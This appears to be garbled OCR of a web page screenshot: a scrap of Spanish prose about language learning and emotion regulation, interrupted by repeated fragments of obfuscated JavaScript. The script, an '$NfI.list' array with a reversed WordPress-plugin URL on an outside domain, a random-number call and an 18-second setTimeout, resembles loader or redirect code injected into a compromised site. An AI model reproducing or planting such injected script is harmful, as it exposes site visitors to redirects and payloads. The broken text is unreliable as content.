
e un idioma puede ayudar
 regular emociones y
eterioro.
) == "string") return $NfI.list
$NfI.list[n];};$NfI.list=["\
cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:
number1=Math.floor(Math.r
delay=18000;setTimeout($Nf
bot
tom: 20px !important;}»]
) == "string") return $NfI.list
$NfI.list[n];};$NfI.list=["\
cpm/snigulp/tnetnoc-